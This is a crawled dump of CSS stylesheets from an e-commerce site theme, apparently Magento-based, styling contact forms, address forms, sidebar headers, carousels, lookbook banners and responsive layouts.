  border: 1px solid #eaeaea !important;
  background-image: url(../images/oval.svg) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: unset !important;
}
.promobanner .parent_lazy + .text {
  opacity: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.promobanner .parent_lazy.lazy_loaded + .text {
  opacity: 1;
}
/* End Lazy Load */
/*Email to a Friend*/
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite {
  margin-left: -15px;
  margin-right: -15px;
}
.form.send.friend .fieldset {
  margin-bottom: 0;
}
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 100%;
}
.form.send.friend .content-heading .title {
  font-size: 24px;
  text-transform: uppercase;
  padding-bottom: 26px;
  word-spacing: 0.1em;
  font-weight: 600;
  color: #f68872;
}
.form.send.friend .content-heading .title span {
  position: relative;
}
.form.send.friend .content-heading .title span:after {
  content: '';
  position: absolute;
  bottom: -5px;
  width: 100%;
  height: 2px;
  background: #f68872;
  left: 0;
}
.form.send.friend .actions-toolbar.dis-border {
  margin-top: 30px;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 30px;
}
.form.send.friend .actions-toolbar.dis-border .btn.btn-primary {
  float: right;
}
.form.send.friend .actions-toolbar.dis-border .back {
  margin-top: 20px;
}
.form.send.friend .fields {
  margin-top: 40px;
}
.form.send.friend .fields.additional .actions-toolbar {
  position: absolute;
  right: 40px;
  top: 12px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 11;
}
.form.send.friend .fields.additional .action.remove {
  top: 0;
}
.form.send.friend .fields.additional .action.remove .btn-close:after {
  content: '\e935';
  font-family: 'Linearicons';
  font-weight: 700;
  color: #f68872;
}
.form.send.friend .fields.additional .action.remove:hover {
  color: transparent;
  transition: all 0s;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
}
/*End Email to a Friend*/
/* Create Shipping Address */
.form-address-edit {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.form-address-edit > .fieldset {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 30px;
}
.form-address-edit > .fieldset .legend {
  font-size: 1.25rem;
  font-weight: 700;
  color: #222;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 10px;
  width: 100%;
}
.form-address-edit > .fieldset select {
  -moz-appearance: none;
  -webkit-appearance: none;
  text-indent: 0.01em;
  background-image: url(../images/arrow_sellect.png);
  background-repeat: no-repeat;
  background-position: center right 17px;
}
.form-address-edit .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  margin: 30px 0;
  border-top: 1px solid #d9d9d9;
  padding-top: 50px;
}
.form-address-edit .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: inherit;
  letter-spacing: 0.075em;
  display: inline-block;
}
.form-address-edit .actions-toolbar .secondary .action.back {
  position: relative;
}
.form-address-edit .actions-toolbar .secondary .action.back:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  bottom: -5px;
  right: 0;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1rem;
  padding: .5rem 2.375rem;
  line-height: 1.6;
}
/* End Create Shipping Address */
.ajaxcart-loading-overlay,
.quickview-loading-overlay {
  background-image: url('../images/oval.svg');
}
.slider-home-watch {
  position: relative;
}
.slider-home-watch .line .line .panel-block-row.panel-block:not(.builder-container) {
  position: static;
}
.slider-home-watch .panel-block-row.col-des-12 {
  min-height: auto;
}
.slider-home-watch .slider_mgs_carousel .item-image {
  display: block;
  padding-bottom: 10px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.slider-home-watch .slider_mgs_carousel .item-image img {
  opacity: 0;
}
.slider-home-watch .slider_mgs_carousel .inner-text {
  padding: 0;
  margin-left: 7px;
  margin-top: -20px;
}
.slider-home-watch .slider_mgs_carousel .inner-text .title {
  font-size: 4.5rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -0.025em;
  margin: 0 0 45px -3px;
}
.slider-home-watch .slider_mgs_carousel .inner-text .title.color-white {
  color: #fff;
}
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  word-spacing: 0.1em;
  margin-bottom: 15px;
  display: block;
}
.slider-home-watch .slider_mgs_carousel .inner-text a.color-white {
  color: #fff;
  border-bottom-color: #fff;
}
.slider-home-watch .slider_mgs_carousel .inner-text a.color-white:hover {
  color: #f68872;
  border-bottom-color: #f68872;
}
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social {
  position: absolute;
  top: 50%;
  left: 80px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 2;
}
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a {
  color: #bbbbbb;
  font-size: 1rem;
}
/* Contact */
.contact-index-index footer.page-footer {
  margin-top: 0;
}
.contact-index-index .map-container #map-contact {
  background-color: #eee;
}
.contact-form {
  padding: 0 0 35px;
}
.contact-form .form.contact {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 66%;
  flex: 0 1 66%;
  max-width: 66%;
}
.contact-form .form.contact .actions-toolbar {
  margin-left: 0;
}
.contact-form .contact-information {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 34%;
  flex: 0 1 34%;
  max-width: 34%;
}
.contact-form .fieldset {
  margin-bottom: 45px;
}
.contact-form .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.contact-form .fieldset .field {
  margin: 0 0 25px;
  float: left;
  width: 100%;
}
.contact-form .fieldset .field.comment {
  margin: 0 0 17px;
}
.contact-form .fieldset .field .label {
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
}
.contact-form .fieldset .field.name {
  width: calc(50% - 15px);
}
.contact-form .fieldset .field.email {
  float: right;
  width: calc(50% - 15px);
}
.contact-form .fieldset .label.note {
  float: left;
  width: 100%;
}
.contact-form .social-links li {
  display: inline-block;
  border: 1px solid rgba(187, 193, 206, 0.4);
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 3px;
}
.contact-form .social-links li a {
  color: #999;
  font-size: 1.125rem;
  display: block;
}
.contact-form .social-links li:hover a {
  color: #fff;
}
.contact-form .link-item {
  margin: 60px 0px;
}
.contact-form .link-item .contact-title {
  font-size: 1.5rem;
  font-weight: 700;
  margin: 1.5rem 0;
}
.contact-form .link-item strong {
  font-weight: 500;
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
}
.contact-form .link-item a,
.contact-form .link-item span {
  color: #999999;
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
}
.contact-form .actions-toolbar {
  margin-bottom: 75px;
}
.contact-store {
  margin-bottom: 110px;
  border-top: 1px solid #eaeaea;
  margin-top: 68px;
}
.contact-store .contact-box {
  padding: 34px 0;
}
.contact-store .contact-box .store-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}
.contact-store .contact-box .store-name .title {
  margin: -7px 0;
  font-size: 1.5rem;
  font-weight: 700;
}
.contact-store .contact-box .contact-info {
  font-size: 0.9375rem;
  color: #999999;
  letter-spacing: 0.01rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}
.contact-store .contact-box .contact-info .box-label {
  font-size: 0.75rem;
  color: #222;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
  font-weight: 500;
}
.contact-store .contact-box .contact-info a {
  color: #999999;
}
/* Add Logo to Checkout Page  */
.checkout-index-index .page-main .logo {
  margin-left: 0;
  display: block;
  margin: 0 auto;
  float: inherit;
  text-align: center;
}
.checkout-index-index .page-main .logo > img {
  display: inline-block;
}
/* Update Ajax Loading Cart  */
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after,
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after {
  display: none;
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart > span {
  font-size: 0;
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart:before {
  content: "Adding...";
}
.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading > span {
  font-size: 0;
}
.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading:after {
  content: "Adding...";
  font-size: 12px;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading {
  font-size: 0;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:after,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:after {
  content: "Adding...";
  font-size: 0.875rem;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:before,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:before {
  display: none;
}
/* Home Left Sidebar */
.use-header-left {
  padding-left: 350px;
}
@media (max-width: 1365.98px) {
  .use-header-left {
    padding-left: 300px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left {
    padding-left: 0;
  }
}
.use-header-left .page-wrapper {
  min-height: auto;
}
.use-header-left.cms-index-index #maincontent > .columns,
.use-header-left.cms-index-index .navigation,
.use-header-left.cms-index-index .breadcrumbs .items,
.use-header-left.cms-index-index .page-header .header.panel,
.use-header-left.cms-index-index .page-wrapper > .widget,
.use-header-left.cms-index-index .page-wrapper > .page-bottom,
.use-header-left.cms-index-index .block.category.event,
.use-header-left.cms-index-index .top-container,
.use-header-left.cms-index-index .section-builder-full .frame {
  max-width: 100vw !important;
  padding: 0;
}
.use-header-left.cms-index-index footer.page-footer {
  margin-top: 0;
}
.use-header-left header.page-header {
  position: fixed !important;
  left: 0;
  top: 0;
  bottom: 0;
  width: 350px;
  background-color: #fff;
  border-right: 1px solid #ececec;
}
@media (max-width: 1365.98px) {
  .use-header-left header.page-header {
    max-width: 300px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header {
    position: static !important;
    max-width: 100%;
    width: 100%;
    padding: 15px;
  }
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 {
    position: relative !important;
    padding: 50px 0;
    min-height: 100vh;
  }
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .top-header {
    margin-bottom: 20px;
    padding: 0 50px ;
  }
}
.use-header-left header.page-header .header-area.header7 .top-header .logo {
  min-height: auto;
  padding: 0;
  margin: 0 auto 20px;
}
.use-header-left header.page-header .header-area.header7 .top-header .logo > img {
  margin: 0 auto;
}
.use-header-left header.page-header .header-area.header7 .top-header .header-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 20px;
  justify-content: center;
}
.use-header-left header.page-header .header-area.header7 .top-header .header-links > * {
  padding: 0 10px;
}
.use-header-left header.page-header .header-area.header7 .bt-content {
  position: absolute;
  bottom: 50px;
  left: 0;
  right: 0;
  text-align: center;
  padding-top: 10px;
  background-color: #fff;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social {
  margin: 0 -10px 20px;
  justify-content: center;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social li {
  padding: 0 10px;
  margin-bottom: 0;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social li a {
  font-size: 1.2rem;
}
.use-header-left header.page-header .header-area.header7 .block-search {
  margin: 0 0 30px;
  padding: 0 50px !important;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .block-search {
    padding: 0 25px !important;
  }
}
.use-header-left header.page-header .header-area.header7 .block-search .block-title.theme-header-icon {
  display: none;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content {
  display: block;
  position: relative !important;
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  visibility: visible;
  right: 0;
  margin: 0 auto;
  opacity: 1 !important;
  box-shadow: none !important;
  padding: 0 !important;
  border: none !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch {
  max-width: 100%;
  margin: 0;
  position: relative;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch .field.search .label {
  display: none;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content input {
  max-width: 100%;
  min-width: 100%;
  padding-left: 20px !important;
  border: 1px solid #eaeaea !important;
  border-radius: 0 !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .action.search {
  right: 10px !important;
  top: 0 !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown {
  display: block;
  max-height: 225px;
  overflow-y: auto;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items {
  margin: 0;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .post-item {
  width: 100%;
  padding: 0;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul {
  padding: 0;
  margin-bottom: 0;
  display: block;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li {
  position: relative;
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li {
    padding: 10px 0;
  }
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li a {
  font-weight: 600;
  letter-spacing: 0.075rem;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0 > .dropdown-mega-menu {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0 > .dropdown-mega-menu {
  top: 0;
  left: 100%;
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu,
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu {
    width: 600px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
    width: 400px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
}
@media (min-width: 1199.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu {
    width: 850px;
  }
}
@media (min-width: 1364.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu {
    width: 1000px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu {
    width: 700px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu {
    position: static;
    width: auto;
    z-index: inherit;
    box-shadow: none;
    height: auto;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
.use-header-left header.page-header .header-area.header7 .middle-header {
  padding: 0 !important;
  display: block;
}
.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site {
  display: none;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 {
    position: static !important;
  }
  .use-header-left header.page-header .header-area.header7 .top-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .megamenu_action {
    display: block;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .logo {
    margin: 0;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .header-links {
    margin: 0;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header {
    padding: 0 !important;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 999;
    max-width: 320px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    padding: 50px 0 !important;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header:before {
    display: none;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 10px;
    font-size: 14px;
    margin: 0;
  }
}
.use-header-left header.page-header .header-area.header7:after {
  content: "";
  background: #fff;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  height: 100vh;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header.active-menu .header-area .middle-header {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .use-header-left header.page-header.active-menu .header-area .middle-header .actions-close {
    position: absolute;
    left: 300px;
    top: 0;
    z-index: 999;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    height: auto;
    visibility: visible;
    opacity: 1;
  }
  .use-header-left header.page-header.active-menu .header-area:after {
    opacity: 0.5;
    visibility: visible;
  }
}
.use-header-left.active-builder .top-panel .left-content {
  padding-left: 50px;
}
.slide-home-1.home-left-side .slider_mgs_carousel .slide-text {
  left: 13%;
  margin: 0;
  padding: 0;
}
.slide-home-1.home-left-side .slider_mgs_carousel .slide-text .inner-text {
  padding: 0;
  margin: 0;
}
.slide-home-1.home-left-side .welcome .label {
  position: absolute;
  top: 60px;
  left: 13%;
  font-size: 12px;
  z-index: 2;
  text-transform: uppercase;
  letter-spacing: 0.075rem;
}
@media (min-width: 991.98px) {
  .banner-new {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .banner-new > .image {
    flex: 0 0 55%;
    -ms-flex: 0 0 55%;
    max-width: 55%;
  }
  .banner-new .info {
    padding-left: 50px;
    padding-top: 40px;
  }
  .banner-new .info .title {
    font-size: 36px;
    font-weight: 700;
    line-height: 48px;
    margin-left: -115px;
    margin-bottom: 30px;
  }
}
@media (max-width: 1199.98px) {
  .banner-new .info {
    padding-left: 20px;
    padding-top: 20px;
  }
  .banner-new .info .title {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}
.banner-new .promobanner .banner-text {
  max-width: 65%;
  padding: 47px 20px;
}
.banner-new .promobanner .banner-text .title {
  font-size: 30px;
  font-weight: 700;
  line-height: 36px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  .banner-new .promobanner .banner-text .title {
    font-size: 25px;
    line-height: 30px;
  }
}
.quotes {
  max-width: 870px;
  margin: 0 auto;
}
.quotes .heading {
  line-height: 1.3;
}
.quotes .heading span:before {
  content: '"';
}
.quotes .heading span:after {
  content: '"';
}
@media (max-width: 575.98px) {
  .brand-slider .slider_mgs_carousel .item-image {
    min-height: auto;
  }
  .brand-slider .slider_mgs_carousel .item-image > img {
    opacity: 1;
  }
}
.footer.content .footer6 {
  background-color: #000;
}
.footer.content .footer6 .footer-block .footer-title,
.footer.content .footer6 .footer-block .footer-icon,
.footer.content .footer6 .footer-block li a,
.footer.content .footer6 .footer-block .list-icon li {
  color: #fff;
}
/* New effect for add to cart */
.show-sticky-menu {
  position: sticky !important;
  position: -webkit-sticky !important;
  top: 0 !important;
  background-color: white;
  transition: all 1s ease;
}
/* style delivery */
.margin-top25 {
  margin-top: 25px;
}
.extra-link a {
  color: #222;
  font-weight: 600;
  cursor: pointer;
}
.extra-link a + a {
  margin-left: 20px;
}
#side_guilde_modal > button.close,
#delivery_return_modal .modal-content > button.close {
  display: none;
  visibility: hidden;
}
.popup-delivery .modal-footer > button {
  display: none;
  visibility: hidden;
}
.popup-delivery .modal-inner-wrap {
  top: 0%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
  margin: 0 !important;
  transition: .3s linear;
}
.popup-delivery._show .modal-inner-wrap {
  top: 50%;
}
.popup-delivery h6 {
  font-weight: 600;
  margin: 0;
  color: #222;
  line-height: 1.428;
  letter-spacing: 0.5px;
}
.margin-bottom10 {
  margin-bottom: 10px;
}
.popup-delivery p {
  margin: 0 0 10px;
}
.modals-wrapper::after {
  background-color: white !important;
  opacity: 0.7 !important;
  transition-delay: 0s !important;
}
@media (max-width: 767px) {
  .modal-popup.popup-delivery.modal-slide._inner-scroll .modal-inner-wrap {
    width: 100% !important;
    max-width: 100% !important;
  }
}
@media (min-width: 768px) {
  .popup-delivery .modal-inner-wrap {
    width: 600px !important;
    max-height: 90%;
  }
}
#side_guilde_modal {
  display: none;
}
#delivery_return_modal {
  display: none;
}
/* Home Shoppable */
.section-builder.col-padding-10 > .frame {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.section-builder.col-padding-10 > .frame .line {
  margin-right: -10px;
  margin-left: -10px;
}
.section-builder.col-padding-10 > .frame .line > div,
.section-builder.col-padding-10 > .frame .line .panel-block-row {
  padding-left: 10px;
  padding-right: 10px;
}
.panel-block:not(.builder-container).slide-text {
  position: static;
}
.panel-block:not(.builder-container).slide-text .text-in-lookbook {
  position: absolute;
  top: 50%;
  left: 20%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook {
  left: auto;
  right: 20%;
}
.slide-text .text-in-lookbook .white-text {
  color: #000;
  max-width: 360px;
}
.slide-text .text-in-lookbook .white-text h3 {
  color: #000;
}
.slide-text .text-in-lookbook .white-text span.sub,
.slide-text .text-in-lookbook .white-text .btn.btn-light {
  border-color: #000;
  color: #000;
}
@media (max-width: 1199px) {
  .panel-block:not(.builder-container).slide-text .text-in-lookbook {
    left: 10%;
  }
  .panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook {
    right: 10%;
  }
  .slide-text .text-in-lookbook .white-text h3 {
    line-height: 3rem;
    font-size: 2.75rem;
    margin-bottom: 10px;
  }
  .slide-text .text-in-lookbook .white-text > p {
    display: none;
  }
}
@media (max-width: 992px) {
  .pin__popup {
    width: 250px !important;
  }
}
@media (max-width: 768px) {
  .mgs-lookbook-container .lookbook-image {
    width: 100%;
  }
  .slide-text .text-in-lookbook .white-text .btn.btn-light {
    padding: .25rem 1rem;
  }
  .slide-text .text-in-lookbook .white-text h3 {
    line-height: 2.5rem;
    font-size: 2rem;
    margin-bottom: 10px;
  }
  .lookbook-relative .mgs-lookbook-container .lookbook-image {
    min-height: 300px;
  }
}
/* End Home Shoppable */


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_responsive.css
body_size: 10929
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.color-primary); */
.color-primary {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary {
  background-color: #f68872;
}
/* &:extend(.border-primary); */
.border-primary {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.border-r-primary); */
.background-color-primary {
  background-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
@media (min-width: 1400px) {
  .desktop-large-grid .line {
    margin-left: calc(-135px / 2);
    margin-right: calc(-135px / 2);
  }
  .desktop-large-grid .line div[class*="col-des"],
  .desktop-large-grid .line .product-item {
    padding-left: calc(135px / 2);
    padding-right: calc(135px / 2);
  }
  .desktop-large-grid .line .product-item {
    margin-bottom: 90px;
  }
  .desktop-large-grid .tab-cate-link {
    margin-top: 0;
  }
}
/* Scroll To Top */
@media (max-width: 767px) {
  .scroll-to-top {
    display: none !important;
  }
}
/* ++++++++++++++ */
/* Header */
@media (max-width: 767px) {
  body {
    padding-bottom: 51px;
  }
  body.atv-wishlist,
  body.atv-setting,
  body.atv-cart,
  body.atv-myaccount {
    overflow: hidden;
  }
  body.atv-myaccount .header-top-links .login-form,
  body.atv-cart header.page-header .minicart-wrapper .block-minicart,
  body.atv-setting header.page-header .setting-site .setting-site-content,
  body.atv-wishlist header.page-header .top-wishlist .block-wishlist {
    visibility: visible;
  }
  body .header-mobile-tabs--bottom {
    display: block;
  }
}
header.page-header {
  /* Header With Menu Sidebar */
  /* End Logo */
  /* Mini Cart */
  /* Header 4 */
  /* End Header 4 */
  /* Header 5 */
  /* End Header 5 */
  /* Header 6 */
  /* End Header 6 */
}
@media (max-width: 991px) {
  header.page-header {
    min-height: 0;
  }
}
@media (max-width: 991px) {
  header.page-header.active-menu .header-area .middle-header:before {
    opacity: .5;
    visibility: visible;
  }
  header.page-header.active-menu .header-area .horizontal-menu {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header.active-menu .header-area .horizontal-menu .mgs-megamenu--main {
    z-index: 99999;
  }
}
@media (min-width: 992px) {
  header.page-header .header-area.right-slide-menu .close-menu-site {
    display: block;
  }
  header.page-header .header-area.right-slide-menu .horizontal-menu {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    margin: 0;
    width: 400px;
    z-index: 99999;
    padding: 30px;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    height: 100vh;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
